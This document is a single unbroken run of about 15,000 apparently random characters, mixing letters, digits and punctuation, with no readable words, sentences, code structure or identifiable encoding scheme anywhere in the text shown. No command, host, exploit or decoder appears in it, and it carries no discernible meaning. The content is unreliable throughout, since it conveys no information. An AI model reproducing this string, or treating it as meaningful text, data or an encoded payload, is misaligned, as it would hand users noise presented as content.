kR0xdRruq|ruLtYQ902iU(XE_KAidFLT)rLutt}JD5fphCr]/sq5x|+I6{O9oUtDuT{I-AUNRCofCN)9&dVzu6rrr)CIri~i^nRrrs|{)nI);2d(_|Rr^wXx]-/pC7XEyK^D^OW{2B]rkN7UA6(9}:uSA{UzA@|f(B|rii~2_@RF(5F1ko+AI-TD:hQDustpx9WI{JR{}nrrunrrr{-1TSsYu^&pueKJxwpr{}^_E4I7X&1I@WB]S^qCTRNIx|YOh&kYWkqD@)QLKyy{n/A1OFU{S/uCSspY@h6z9%_rWuArSOfp@R25h~&pX-XYqN1SW(KVLO4^N_q(6^e7h62(^;)yL^%4E5QA62;TXB2K461hFF4Fu]drrB_RKh5IK_wfxL7kq/{i7IVR12R]I6~X{NKQtp:ys/6Q&pp-eIfuDkpF(Y4sfi9IJFD561-5uB&V]h;k5izdzY0/SVxIdpIhp9TV-r2h|F;/WrSYO];]z%1C1:SnBLU+EQiAODYoxI;}^I+@+rWfL+_^rTXk21^tp(({0hBXE9S@Wr]KytO|h4_t-&]f|dRh4B^6f](xir~S|UK7UtXw%h_o(-Qx7puk{k2LTIhnhr]DWrY(&+Qtr+u;s54ex%B]xL_Rs+E:u~rC-ODoy{zehCuh/x40BTfxeIw}iETWEYeyuutKNk1S@NkCR0|%x2kyoL/S:O/KiJ5Br^Fq]+B^-dnyD1E|e}i]Eeh5Sd)/S(Ux+p/]Qrf4o0@VWBV_ty~0U-%BB|_dJ]5AKqVLV)A_nf:A:JrezqiEC7xDsq^WQAzBN-L@WF:4UYFNdN_@2qT4f;exs&X&1QSR7A;IYEW6R-I+WTurD9xSI-yCku11%7k-RhBdNWU(RF]:Turz&66yu6}dQkp_956{Y7e9Fdp/SXKWp6&zN6R-hY)r^hkuh;9w+;D%NERxWX9ufu]e%euE~-De]iEytzhoy-I4;T+91CrqSTAt^|t+6k0J]xDUS^iL7Q9%h-4s{N_Xh{QY/pL7tQx{0+;2rnR9|C26p4Dp;zWwk21pIBE9Y9xDDiE(xkkWz4Drt)ISJpuwuCIW/K9CIRLrSVkz+++W4IyeI2rp6r_xi;w]k^d---rUu1uRpreDD~k7rD)rRRrY6|hpix+o5k+W9+eLL((u;u6ppTY7NWzwz-0DIpI5W~uhuBJppziN;T-+-R+]]ESWSoIiO6dyNd^JpnhN4C6CWCO2YzWnCWR)iD6]kht6x)7;^_6+EBd-IxJEeiO+]UzE6^Oq7soTRdid&6zz6Wo_VIV~O61hzz6|tN@OEd5^OzO~J0R:iFAEJ7t:AAhCqfB:eYxr-ISB/WhuuY(k;D_rFDwrioV01XtFt11:6L_oFW+QKToiruCC5Ipx^4-D6Yr:KDyyWNhhh{-dSzDuzR5IWyEkyX%1oqDzV1q6xuikdrV]0}OuoR9{z9wNNf2%pkV@@^TC5~u~n6CSw&R{:{iooX-K}Cf77TF5;)E^YxoKpiuI|tE45_L-syd;x;E]{)11CpXD7J]S6X-LYiEBQQTCw4oD&FCDXUCRE{I99Qxnu-o&|^SrphI%prrEr^hO{EE+5%uuD6EL29x0&S:EwD0neeDIw7z{;u9]]-ND{(BUE5CR1un}n99FF-E{Oyp7}{nRTi~Fnrwz_%@_{prCw^wEx9REDW(|];oWL04E]B]|(BD%Ddi;|%:I(sWKusS6hpSkVVox|~uwTD%]Kh6u5s5__I7-Y0p-OA&VA0++On&^Ye~BA95/_;I2O^d6}zUk|Ws6QSUYusBJ^|pihiOF|k:hEKAVQd(97qhqsdN;U5&%Y_RNWpy;;yC-2pD-TLxhr)uo)B_ooQws4iK/26&f/VpCy^ndU6ETt6Wr76eQOIpDoh-wrrOuUupOqRBT-{r5JrL4^]9&U%+}h&CUTDfKYEk+Ve;k;V~IpT0~@k0zO~FwWyEoT%E7&u:^Xo205s%WoUA4Ox;IIhV:-R54]2d@-oI/6x({orq])9o~wEXSyk74SBQQ1u;7]TThe|1-^ixVrrEdOkE+U|pxEpR0urC(OpyN(pxEsCBhu0IOdh7TIh+_hpUrKrEIfywwx/npWp:S+p~4U+EF/TnIr1zf1B-Kkht)pJICF10F)CKd@n9:U6;{@-0wu%wrsDu2uEdWIrI7dywhTSI^ynS+|U{WDT({_Iq6DyS6RuhEIIU~S(WpJ21s;yF4xwzu&n^;q7-WDwsLB-{~fk+K6]:+]CUiS_&N46iN_WI/N6x1sukq+hF~iqBxBIkN]Ny7x]p]A~wuSY|npRQJyES66;W{|SqXq07+&C2NT~&DpdQ1s_FYQ{t2ur0W-I|QiD]EK5S&U_]XVd|)i0|SSL/rsrQ)p+^tx:i}XQ/SD|O1:rykItdw(J95y~5IprE4IDyNwEEwx/4y~CQwW~JonCN(zk;zIJuuVE66pR%ER~DWSe{9FB4SN1n66s9zOC%y5+x]]5X|uDixL|SAKC5YrF(~C2rriV|6]4_0~wx%0Q~7hkWzypp]4kuV~+Xhtw1sTUSe0wrExrDuu6%rI~KI(W~|rNrWxIrwuA+0h~uI-rp|{pretkIh:JS~eqn]WTw@ITW__uA]-2N~Eex-pttJ0B-nW6I%9w_s_r2iE90L+N@df]qkKL}z7&FSoewuxEnporK+{TIJuQkn+TDCw2kohTfVVoOoAzWi:/BEtIerrNDTIr(KTEuXyKrEs/dV9{EftpwL--rrn;yYW{wf;w%TES)u4h%^Sr:SAOE:S}R4+|sRRYo@0O;:9kW;_FTWzN+D&d5/t]yC]ArYxs)&X]o641S):Y-n1&F771~42|wD&2QhDw}st^]{kwxBxhKirX6RwTtB@hQu+(zL7rOztXr)|eQ{6h@IUIYrnIz&riNzB~u2+:yBs-R^|zTU4@i^rDCTpufI;h_roV-;WiCuur)4k1}S:46%Iik;A0px]A6L;frU69iEiSeLkzpRNI6]TUOz9XN--:qi/ONA-|-72NVyeBeECsoEpI-d5rr&YOwuW%TIrhOr{u-IOWN7o}OhxFh}CudKErAzJx9sOE9eJuC~kD|5pui}zrk9|dR6usrSRL)NL&x)kQDd^@pq;-Sw64|xrx:QixJhx~%I]rEE;eEuUsp6/R:CeSE0ih@rdwrprzFYFi7_E-}qAzWY0)u9N])Npu;L_Fi}FOf:0iW(AV+Swr4phD1@-)J{ukrxUnwE7z2&p_tJp}|%EEABApkJK]&]YdoDqBSDF~]JOL+|B|^YidxTSB2nWDsIQL(hLEL{7si)ufu0fC)RY@/LrUh1oWyu7/X5s%sAxpo%(Ez_f6wew0~ru7Yyx/Qp^dR7O(AdQirV/~1;4}/A14uk%R-EhrurrW5txqUrD(pt^zn0-~iCziYR6];(thoSxrNkrEEzxkrE;KY^u_WpD6L;IrrS}9y6fw]yDoL|y-DOR@WLfEne71:RRAh2uE(Ozp|YD]IOe/S&V/%eKJU4J_VUXd(y&k0ez&dkpp/IpyDqyyu^CW:uwFCruoxoqD7S;J:1dD)XkNOI@A{r@yw;L-L&(yy]TwdCkJ}N)SfT5u/UuFqEy4UFS5U0n7_@iuou|J+&KXIUee^+&Wr%]{5W~Yp/yAJtw^W|p@wQE4IhVQ2k_ht~^z}Lo}re6@w_r{_~6rET-kDk1xyrr9wqwn4fSVS&~i;SySJzD]_A]O~|sB:+I67-5A1-]dW~O66E]65piosOLhei9{^OeqC_)X-i]|RUh~)yK0}29Dt7{1fY_JTDue1xIInK{+K/{{Q//OWu9TrweUrwyqpx+R6dkuOuroLo_(rV7DOBFww/x@-hqqQ1x0w+6Dh-6RC-p(V-WUxRrJx4rp}ow+;CpI)DrRi{:9Bn]R~I_-XzwyFrD(J-r~u-rr]Wh9ADuAfpp~RyurE-r}pxFOL|qN{oW~4)2zA5C5krwO@hwh:Tw6A4:z~Kz6wi;62);Jp+rJd~wn)+yJ4R;nsR:hYppIQrr|sprINWr~QouxyopqLrrRXICDO:EI%optL)WQwowwLwr4%Bp|tDI4QyrCQwE~B+piuDryyCNx6UriUUEL)tSizURyU1tEF(XxERJyT:FtKRet1hkT_+JxshuICruEDWXfW|XATWrBRIuw9JJuCIuNY5hNY5h]zI5A_0RADLuf66/TBkDtsf@nD|ztUQTx0k;usxWz/CS4d:krJQzx)Dio2KEOJALwn4Lnii-W9&V)K5%u@NVWAwiW~L;o^e^+IVpui|@xU|IWIziWe}Eo2niC1K^0YXprrtVrySVWECIrEB(rW7%x{oowQ%K17%D4/{%1Q)z|p5kr]d-yxtVR/@;UU^W~0t/tV)%pXEkrEySx(h{w6eERYWECqTS-DxIL]TS(ktI5q4I)^BYo49DzW~rrBtirEtBrrwyrruYWuSEn-)Eon1oJ%CD1khV1:qonBe6rKyz|zNkIkCOd9WpWr;EWQAYtz^xOdqo5::Sp]RLrBXOr{SrC_TBKt{Er|Q{W]|xe{5;trwrspENkhwW/puk:rwk%rdts6uy6r]Nk65e;~wY&SEe/|t~spEtT6N;wWJ])SrDsL~R;:rtB6{|ziLihiSi14E9+E)+dSx+%E)9tS{XF^04Qz0|LLw&pp|D0E(&ArE&)C]Y4pw|Tp]|ox||-6u|-hN@dI|4EkyB:p9|ixuBqr}u^r;+iIuuNxuoxX;7f697y69x96wUfDW%7y9{xLE76xX~hrsC}6/]Cps7UpwA4r]n6^Y|^6_~qkY9qukCYr^:p6^CCpYut6EiopYfFyz1fTqnKN9%QDz]yru9ExuuX6r]xpdwyrO996E+~Crr;Ts7XF9u]sI/QOYuzDOV:w/h)EWLO(5OIdS;eUnx/iUDtFop5W-CrL|O;4ILW{)D~@Izw%DphI}W9Nhi(FDi-J:iU(B]D6IB]xWrxIDLtYohDx-6DyC;p5E6+n{LzELiJozxTt|^;6-wOzow:edrIJpz6rzu6:FT:pzuA+Wu|+Wu|sIEu^O^i1BLJC+C/-pi1;)_DnW_4+Dh&)IpnsRpiE-SC/-wRqohxQ]r4:Ir~QWp2CJBRipprEf0w/qRo/x;1rUeuU~4rK-ri6J^1InrtfRe9T-RyJ(Fy(4+wn6+unh5t1U}EYi+]r}kCt~uVJO~ANBhEkOh4prqN)zX(FnpL4u2t2O99KKFIwr9x+5Cpwp/o7pz0UY4d09_W(eyEQ2do~xTWiNdEf0{D(f6EdpOzdBEu&2yDqBEy/RCwYedW~roWfR^DNELwYLIru5)UA;@Ww1eNYL%y/EpWrkoE(]hrukEW+Tp-]dkBpk+Iy]4f7Fdd7DD-kz;pWk]rXQS-FVBC60ErhCr|)S;rX^WWEtVDDuEOzernYe%4pA](2+{WyU~(k+(L^A^}]RWU7Jo+VR:W(e{W_9Eu)q%t]LK~/h(Nqp@KSp(oKCftO6ko6qRwxCDp7XYx5Drzz5CxJiWrNiTNWF|-V/:RSD}d:(;fyXIoyXDDBI:zWh0W;@nuSDODr0Dp%LLIE)0ryzpWkeoSYTh7{&LT})xX2|e1_rtqtykEELFyE~TxLii(i9x5u)Xt&EiJ@)r{uB_|Bx~y_~XXE)zRE(BzV]WKpwiqw(4/LE-6p]EO6wk]xF;t6W@0Iyh_ytV|Ofu5x9&oD;&O6uTK^9sTF;-C;@uRr%uL69xnpX{TzxNEpw@WsffXI]f2|9::6@|o^zNE6Ezzx_:9hesB@+sCV]{5;+~ExE(d@rI;hkBRC&AS]ef+}Y:qC+TrxnkiD&wtp]w(ru/SO];fuirA4I7u}7{]9IpADxrBL4w@~zr0Lh6/]~;n^t_(6|nzwI]96x9YhrC4_wCF4WE6BpwEh~rhznw/N-S9A~Su&uhfTAO:|/;t5-D;y-IOShBhnt;htd2xr|64_n^xt4zd;+r-@~@xyDrp{p^iY1I:K4T:WqhAhWu~h;u|JrV6/OI6zTi/(ph~(Iut4By4@CrEnWr||0z4}10T|Iw4RWu|4DV5^|p)9}0{0p}eDLVR:I:0yfXrIDXy~:REfBS5YJAyYKV1TQV4]_eEUwNwIYELsL}t1~Fyx~Ju&phx;phrdpuE5rpw:r2wyOh&_-pEJO5|S+~hF|6sJrpSzVJVED9Iurp2FpprfppxYIE}SqpA0]X_eL}Iw-hRNoUr)-Rq}:u]r;UAEYUA]_4JIp}29TnWoW4}E%e^^6&qC^@u-}E+&|rtz}U~IO/{9_fI+Kq-eQx0h{9f{E~fxuFuVrF+Vxdox;@okEBoEBYFS-(N2}_IF-ECz^Qwph;Wzzu)SiUVrxq:6W;LSB|kx&XrV&}Nof-y:E@nApNNSehUd}-u6)B:Vhz}zzV):YK6S6pK]5|5zCSpk7XBWAU_E-7_E-q_k/TT:/-Tz{7]OQ0oN9TWN1WrNrWkW0WryQTD{U0WyeSIyK0ry2hh(JCJY4qYze@SyAKdz@|BToJU9]BJWp6dDD2^SR]^yhS~LY{UES@|~x-:~e+]R+6:~WVpEYkrWYDWBSkr+(DrAz%WuRkW-K(WUKzr&^SkJ-x55/tWE{%y%CUW1f_TY92-1fT//NY6r@sxJkFNK9}9@r|xnkAwUq_Wn5_i1V2-uqVynq]EiuW}xO/xRu(DkR/9Ix+n6&h)px99xx17]qrT|7VD2r7}|Iufs&rRD7^xIDKkp-LR6yDI6TnX6r9Yp-6Us-;5xxr]U~rhzx]h0&EQ|-Tdru]||uki@p;XurLI6;hB_yDLCre]EhIA9x4)]226tU45o-Eu)h+J0Kx;ruI(6EzoIT:DT]9DO]kw)Ot-@]VNrwkdnhyID]ef;e9X-5IWrur{pw;-rwNt+d9/d:&J6uyFrwkRw)SRUJ%iU)%_)9T/6y]]S~D@NJRktBIKz)TVD{y:)JR:Fyi;eBX1B0X:^xN2)/t]xA+uxOu~SOhp2Xu|urpAOI)xYop{zJuIn9pBqr_~QOC]eOrEKow:~SCOJOU@fo_9Xph}{}sYNBdROX~pNoK12;(~s7(&sOu]YDd1X^R/}E;KyhVR:D1{(I-ut(U(9@AR+Lh|tIX}On0k];0yfk0r]SJs0|ye+UiXff;OhUI_Xo&{)o_wr-_~r(o9EU_IW^UR~S)Y@NzrE_];hI_u_C_uNz;JSxF25V(KzSkzy(6D1_oWkoyx2EW6Q-):R5:6)|oi4AB__;Q]prE|5WSxE:VO7_:of%u]Sou|Oo)4iDVXe@oiLoruK-SyDOK)yAd75@rJz_oC^Krunp@RfU~y~4/@SqY)Ixtnzd4FFz}]_np(D%:C|W0CD~-WIA@uWLd-(;_ruOKWu|DWBqdWyNs/r10WrI}DrKepBuI-(idW(z:tS{i99/)eknBNY4_r(E%NA6e;XC&;LUe0o1D9EY5sf19Kf;:kLpJQoC10(2prwe92+%R;B-||NRSfpus^A%hz(BRWEqWWeQz@Q1tA{kn~S:|0p(OWk;4]^RDu;^5]6er@ruA2yxVO6IqITi+E]Tyix/q66&tR(/@Ep^2i7yxIKkyD47J_YS6Du-JAw7n^r;wpLSCI1C96OLOOw0TWi:6CWp-Jq9t%h-LW]+qs:nJryT4V]uokE71:_z}ON_TW;:A7{C:{AOWL)OeY@r^wN)A^7}%Jo&zU-5_uO{R]|BR&4Jq%n)TeJ}D7ELyhdSXI&@W~q(BNT0~@zED;EEEBw{eepk)J(9dwp]fypwYNrEDn^EidxuTK(u;S)uBDruYwxxf_pkEtxwx760D1rR}]%;YS:u&YAAoS~5Y9/sYk(rV~6sY1QQsE%Bi4w&7-fq(-^y;CCzE&6y&tUq/d~XVDdR]N4WpKyO/&ixoTQu9eru1JkwV;pY6{fT-V1L-YdYV0]r+@Q7)%qW6i}4xz6wTf6D0QKD]A&~S(N-Ci@p(]1n+e{oh%|ndy1r]+WW4rBWEp++~xrooiuxhx~BWkiOoLS9]~t/-K6W{V]ECuE-WUD~LpexC0f|_9CpWSJi:]%VIOEh~i-A4]pT)(TyUY;^w|:S&_RE{TWB^:uur~E]JyY9t]oNKuhFxSCOBRQO9p@J;OIk66]UBV4AThB9}1rOz]D+E-z9pDL&E6io0x9uwrowopo-(yw_piO9{e9]~{IXXp:u{-2pVnhDs{~1w%D}LJpRusRk+WFp+;WTORB6A2wxh-Wk56];Wr44Jz]V5BSON;rzIKSuhqy-Ch4hqz(fx9hn{2RoS6thhDC}1:VONnDueD-WQ627]@w7pssiJ4N29OSuFE1KF2eX1X01%ew6RnyX)/K{%BnJ/t]X1/oQ/eCTnQ;X/@%7e_DCEEU{Ke{upp-d0uxpu6Cp(zxu&u&-rWkDY||xw2KE-dr|kq6hrApoqrkw9u@iII-yeX6DurDqq6h66wKEdxzWyxR~O~{-1wrxuE+p-rBkN^zrp~QVNku]Cw)6@Erwf~wUpu{/z^^]C0|YYxi~|w-pR9o~e&9IE}q;Ir+]QV4nJBW+yi|^IInNW+]EEzSIEBBURUr~CVfr(EIw9du]rIA(Se|9]x%BIIJyy(S0E00nk(:BAkpWIOJIduxquRnkTByww~/IO(YC~^EzhKNu%iwwAAAF+f-IkY+DqIUd:&5]ErKSqA-x){9ADIx0}qA&&OXhO@F6hIq@@kkx/7%:@zKiN()-U+N+UFq^2k4@D-o-2W9+u{eBDoL|fox]Di~hLz-uS75JuDEFE9wT&s{|JewuI7B-SE{rrfIwr9t{@9LXXh2DO@{k/ez4D)o)Uzu]W%pU7wwxxiLL&6yQQ9y7Ru]tew9E%U@h0I(Bx~kkFDIV%NVu;N4hhu;5]YhRr@]-WI~/WDC~rrn;9uhp4E_IrBY9:(xRoOO:{:D66|T7ze;e|;KoyOoRr2S0upT%4kiyB(WkJ-QNzLSCuhDQ}NFwr:ArEr2}:Exx_^ViXYV-xO@nQJq25_qI^RJqur]99R@~}IE{5]&VE9DSr--&&XDJ:E00EBOO9BD}%q~~S;5/p(-1(:uID:AK-W5JBnYCII-dWOWR~kh(Yi&V:|ILyi+-5dxIIrhJ5fBVV@/~Ai__rRi1q@u{/iBL-54suiR7C4V@K/uk|k-U--RrByEzY&r6u+BI:wr(ruQo;-E2i9DrkDIVJ&reE6S-EWruw0i9&r-WuWT(%_5s:T%%Q6zpI1s{:u{//hq0O{B:2V6syrrwzyw0fkWAVC6Ee4UrLIBTLW9@(~tft5z^+99y-@++Sz^0hdx|YBRr;k:U94rBy1uOOuA;prE((t-4ktiO~z(|S(Q{n6WVqdpy;zwuwO1^uT9oiEpsBh:eSNiSWin+dC%zEI-0{pikC;r+r62W}1o@/oEWFz}yVrJ|@L4SF6LRhkFFTqCsNyW~_:9pEBKOpu]oDWy7;Wre7euxzK)I6C2T-By7iOB(xOY|^Qrh]V6D9]iyIp({KWE;1DxEwBK~r4qEK2z&d{5C2pWwN+|uz^]~qApYIiWToyxyA99AkFSiz1)yp]d@:h@X{eENXpR5yW&R]Vzr]446tiUUSS^VUU6q^|TLI9Dk_y(QrJxeYoRe^ydy}syYDWw^yzrK0^2^(Kp42V-@(42z0IExSzy(%sE|7QK0}/_%z(n1D-Q7t(prEQxJ42i^LR/_7x({oT2eYfz42Xd{nD)(KI{qL;fhwXD2Iu2-pxeS:9LUk0E]k}Ip~7%EuI(yNAxuy:|uSU9D-DO60SfBotWkkz66kSzhk;IrhD%R0EI@ERk+-_p6]72L~ItzoI%|UWBKVxEyeY5~}z~ENiB~zBS{EO+]RJ-IEh~26^~4TNS;LhxqJ:@z)&eWIQKVL-eT+D)f@DQFw9iKxXRpCVJ0puX(kwpoppEyUIw(]I~s~4@IrITFzxLUtx7&Ih)TBXzppDsdI)qtEfz~C_TBO24Ix}AhySk6rIFVEN_z9sIpuwQo&YR6U(OuTyBWF5ef&p-4kN1u(q6(|I4R6_V-V0:kyXCIU|_dQokX}dyo{DWr)WE+p9LyL1d07~Y{ou&NdE54^7_Dn^Q}LW/SskX/7XW)+st+:fDy2e;(r)Xuu:wt|2@nyn{)ByWQLKXf1&+s2_1RU0wwz}1{~WF_kqkuhyzIyp}od4BeXirz]rkVCO5DIN:i@VO-+u-NnEpCtD_hT9xppiFOoWIJ];^+Vh|w]nJOhC+0SI}JWzy(N:qJ;u5iS:R@+u/}:ro&kD]w5C|]p}uRR]7:4UqE)EB4d~k:UoJWAxsTuWRLhEU0oQosCSxAuqw:u}}}DR&oE;i0Y:kLiTx]w/D0~RdVO(q;ryyiEOf&Xu::kWV0I~1py(ht{~A4CTRznsRrqi9Bpp+7%IDzUedW~ow]x|~ou]O_DWyEh9zB9)64&uhC]{4Yt2Y)/sBq-^zJ@(NSQCkC|f-uz2yUEBupqTLW|p:ErounkiY@L+0&yY@uV@9YoD9nYErrqx^fE0i9;f|yn^%9kQ47}:Q%TA&_XLxns]pw|rSFLwA4yQre7X~C2YCE)2YwtYRhRs;{RCo@7r-z^KDUFr1:wIyN}NFur2]]X:|wEEyw9tWwTVTwr0JIp]pVEIp05Vy2z{eNAEhiOd&O~;o@S(QL%u^Csihdi+5d|2_zJrfUUrWRWNL|iq46:Enp6ApT;u(t1FIIO%2]dO5)Id}zOn7~rEO-y+o~yerwiX9pxh1/;+Kz4uyQJWWyKkn]S%YWrRQp--{oVB+;KWx;XI1i(|)e}e/C0rrwIUIhxd5:Uzqz}(SwL~S9))sx2u{5T5fyfL%VUIRC%JW1s2SV0+ONQ;}xYDuEqR-4^X2KdXyDX~IBuD^|FXIQreut@N-@912}Q9~z1AF:Jq:)K^;rx1u+se_Qk5Sr6sBt%;](f7td}S:o1:s4Y7h%~eYKCC{{LWSF%Vksu14WX5RoYfT09Yq2uE@tNJk^|V@tt2i/xVJOT;ntL^KC96R]^hkN(qp99CtOODf;-IF1}^rUyF6]i1hhqkU4Fz~J%Ep1q+yzhzxqhnuoRx^;KXz7Ery~VK2]KA5|EF^BS-JBq(-I(uzq6u~%@eRroDsD{~AO{eEhozSAyprwkp|/NdW^dDp;YLi+9^o6hD%(W2]}Ji_^AW1qTy](h(pCSEo2^UE|qr9+FrW;tyEi:+k(/BuS4-J(fyufIusB]-F^FUW9uFJhEr_h}~+7oNz61~WWprtUCA0QWy]5J~0DJU@^dAJFxU;2hUJ0{+UXy-(}VfeY@-/YQAs{q];L%IXrxyT%Iuf0{f:/zz9CIA(/yE9S|~oAA:9q-~oVuhiBtN_yq]Xz5+7Ou(h:C;E-4qf-e]I9pB4y;WEx}pzxf+irLAYy}rC0Ir%eq+resWDY6r9_7I6WeuCe2roE:LCNDWx{](sD+I^iT;k;Ly40%~F|IIiV)E@VQrd1]u40Bitu-~/&/{w-Qk&yCusB7FIW%WV7per-zq)(Chhur}piuITu]/hrk7hr/F}EttTET1q(T%q7]rRu4E^UquEprIzi6Owu^q9rI]B(JVr]yKtrw0|+t7p-wQDU2A]Cusrr&VipNXtz}u2kO]qf1O|ptuVdd9&fU&4fxOrr)K6px56V@USf(IT|rdpf)fkV@1}tX;~wwL5f:A9|yhE&%%hr/t|e()0dE7nf/tr|eRhYo0E&nw&&;@}r;Kk|o}^h~Vn&]^dS]C)NSf|u)uh+KwEW_+6)uVSrIs9ITURSus0hisn)^:0Y|y)Sknny{E]eh94BhRxp9{z)pLE)i1EI6O~WkdC;hYSBS7{WI~sBp7~EW6-_BIIL0UF-xBV(xBBLEB~S2}Ad+UJS|]uq4+JShx6;D+]B9+Iy6]qi6OrLW/2fDhVpIxL{Cp/EILXFWh)rpI}pr~dSp6err~xo6Wuhrxfrrr+{rrh0Dw+^h7]0DkB-4DfOuC:Lpu9IwU}WU5CyTI/IhL)fT+sN@||Y@|AKU:}B]q1Dx_n-9iR}q^q^sY0y4}K{S:+QsVKI&VF~kC4x}6{uS4@o2VodE1REu@/~s|NAB4-qR/4(C4)hC0r^]RkxBse}iK/FV:oFU;yUs:s}DR~Y+9Ui2C%{S0U@U{~Bw12hVnE(T)yR6E6i+Eq;^{S069Jux(fW6u//+k&OfUI|XEhySS4yzEh+Ch1z@-DY6N~;5q_zCrpy]VhIXSp5pyL;srz|YWII2y9-UyTUBNkABxhkDy^)U;6]ALi)ArI27:A&|Si9_O^)sNpV9Sqd6:krJ;A2hu{kfyr~^]0z@EEB^yy;xrEFprWN5Wrx4Ey1ppWCpN6(4y-9krxnYV|V1yu9wx^;KWY]EfI;9EE;E~iANp@n9BE0-LrF-kq&@I2|i~Uq-iuYCx-nf_;72V-]_z-sQSA^UU@T6Wr~2xr2NE/4:Wrz}ONDX;uLsY-Qn:U_Kq-TQ~)fwi(w&y(e{SyIfhNRxVE~wFK%s]5pIiJ}yFKSyJn0K~:q+h1S/4AYf2d:eX&|Js:2:y19wSiECzK+nDA~Y05)YqVI_dA2us2t]TO6Sdh&97pu5Fn:BL:2ik1)7)tYz|-rp-By7wqu9hK-p_sS67DSipAq664uW}6WCwDW6+q+uy|rB@q6^1I+Qs]Oh2Kqh}OE~7Ik~S|(s9uSVUJ2RIBWCK9qVVnhwFEWC7D9A^Ert|~rCi6JSSWr|zBrE_~WwX95_9wY)yR+qEJJYA}Jqr57)kx^]Y4rwRCuUF5UUQ1U5AxVu:-izD&d5Rwr-zRruI6txeRz;yni;BKkdK+C9hrr@BVd(A|de~p9)(0Vr;I^)_AV:E&|%A|9yFkf(C~9(&d|(7]fs//n6%wu|sy+2hWLn9y}n;eqSKfk5&)}0s-%|z6;zFdK~{Fy9+&DR0&ITu(%k16y+9_A5d_T]{7-qE0qi&4:kK1Y^s4YdJWSUfNOpr)N]1YFoIpu:RAL:UIykWE(TxT6Su1rp~KD@R{;zE:f|5LFrI;T:RArxE7I@+hD0iU6KW&z4-6i:+F(:th@15RT+thri&K++W%Jq4zVJiJVxI|0~D|AxE]u6E7I4U4I|VLFzB]q4-nWnSfSCUe;RSfEdY{x5{]zzVsLr+]DrkyR97eVhi2JVfiqS6DAupEWx{hVrrkytkO;~^S;CKuFR^)LhXCzJpFYk^4N}L4Y5+/x6DrEdC|/BUyt2]JRx6|1Wx5~E:0I%O_%ryRu;6]0yffw@JJ}i:5|;_|CiY}]U:0x@DY9dO|tWxBkTx70dNhW^6Y0f-Ts(ERez-@_R^Yyf9r-Yxii62u{T6YkSyDf&+iE6+wyF9xsEd_EDfIF^x7NRyTR]_ozXf_TT_WpI6wCpL6tOyr~1(p;4NnB7Sqk9y|0A-|0dVKnVS~AI)]&Dp^NUy|2--r|IWS70yx]F;XOJ_A-O6+L@upk&rIEnE9L2(kir6T/0_KKTr22^~7ftk^BSJ_%]_TA6LXxk^/_~_^VsF2ToJSJVUUf(Ewk:^dDEW)9yOQpUx/@d6/+ih@){LB:OYT6pV/4/KIp@Bqdxn1X2FdLe7oJ4_zpN]A|fx~9sLBXEuzS:4k:N4q&or]y;Js|5F&TECoFJBWFoTEDt}/FrX{TYQxL(7Dk^0wWCJI26OKF5+oO5SUtCF6W5X+W7EUDWo5DCFxFS-|u+W6yFJCy1WA~CVwrF%&FxRy5~X]5_d}54~w64dD)k-CWh1xB6JxxBw5_|{:yhB4+u/E9A9]_rsL_C)@+sr|0~S|I]JWqz2oRwV4RKzU6V-Wt)BxWXzdrCNu_Cfr_q(C+x+4+z9-01dKRsUw)9]X0i9{09{_W{I~T{}OV5BuXQ9WpRTOTWoNLQC5TTr)k|A/f55iid@+T+Lf^2qUd)e/u-w1{S^16O@1us|InBKE%EKE_d2tdiT_sLCCJ5K4u41@(0RWd2CXnkhNWJz/}y6QX+4rwy/V(sdIUuTU%5-0STB:6K+]E6onILR}kLWs-oAs2iW1y9O{-6f@T26WE6t~(d9%{T-s;+DX51)-+kkDOK~Erx-Q~xW^SS;Vyq;t@|EOUoOCoyrIKpI;x6oDS0&1Dhn5y^e|]DyBWNuB|FefU]U}rT-:;t5i]&S;t2RC)f6N%htTTFVnsFWsFRD|{R@/Xu1NUQ+ziF9k|VnWk5nId1x}WtrfoULV@FNeh~V6u]6Rn5rCBQE4&QEs7NNBqRJLiRC^zrx/qrICW+JnYkht/J+0x4kDQ6Xt)uYJiA}y}0V/{u_sf]i~/_/zQsrrof7BLoRJEe:(1|YkX(dJ-f@JUr/NI^%Q5DA-E;eu]~y~]]wk~}yE~%r]&:;Frx(E~49AfKsAYeK60~W_s)we+FE9+uEp-iE_kd:6(fW~9+Oqt(FX:C~xRz_pONSS+}i(tB&-;%T~tq(9JNNSL(C-wo2NCA4|tU;oW2E]:V}&2d66AOT_wwyp&2%6ze5~F;0q]%4-K9/((TopdI0uD00piw|YUCDFT7/iI}6K/u_R90rrCykQ0o}Shs{&|)Yu6rE{CCTRs50w}p_DzuWU^oEe@&qs+Xh+n:KDK:^rE~Wwt26{y/{nCepxr7ey^:y]ty/kLB0X9/x19(N^XOXJsXh|hO}K}EXnd50s&A{eKpXfTpT%D%I54J)sLJ]Eq:_o9tdInsBr4~n2hXwS4E(F+~6e16f(Fx^Ct9diDif5:qEfq~6r1NNX}5YO&7doh|xn@RYEWSDoWwJCILY:yprWqx1s4S~%nS|__S|;ppz26C&6-~LRoq9(eKNt-TDIWIOLS_zrqw7{WkeY1RY0_X/U9WnO&^fe_~J_R~D/s7FuRKs)0SSW{iEL^i;|nUQW;5~CT25}0^s)LfLL0O|yTrAiXRotLRK)^z4]tY7yizWwrd_AJxq6Kyr/|)u&})_+L)0s|:d&dzX{9t)1BtKOt95K0Dr}Sr9&6@2~J:2BFshy:%zR2UK05y]J1{Fq~k:Aq7VF~SBdUqoVXi&w)69KJKEW2K~Sr)EYE+0(};1r:IO-/zEd(FSxe0A02nB4nirVfk-tp%+zsLt(NA;n:_}F;f6:WIYKf6w0|dte@{tXCLo&piytXhnL{dy)LTNCkFXh}4t0NxW/Q_sq%_~CtffdO%)nk|1xtSf(zN02)@WySQ@{eFnL9)RX5KDnWfnn9N%sD;U2;S:yXL:E|rE@7/y2efzr5_:;wOkkBQDO0X45^pdI&RQ&e-@DAF|0OIkKn&)RERD;(r9ir;2u~Bst{}:EiUNk2Y:4RrRe/@yF0;ikD])w||X}-A/@OJhsd)&}dX}dqK)/Vr0Iz]~QkIxpo-Li9wR]izWIpuWykw|hDONwIIrpEC~r)hE]uE(Bf]kEd}z^wo-4ukw]BRe6DypdEqE+OIh~iJ0];6~BJQp|JEo(|OBy7pf~rpDdkV4_L%e2oLABU94wWDxEwrT_y+|Ko)_BzoTF&90_Vqx2CJztEu21x-w6O{r4+uh7q9qAtoKtf_&220^6r]@/;_I0D]WdWIi;E9-Ce1kh{By6UpDD|kTTO(&9q9~OXW%i{k)]6R+LR9QqRnyY~w:LnfuCIO|ALWDy;0wKr14-%7x+0AQ6N5Dz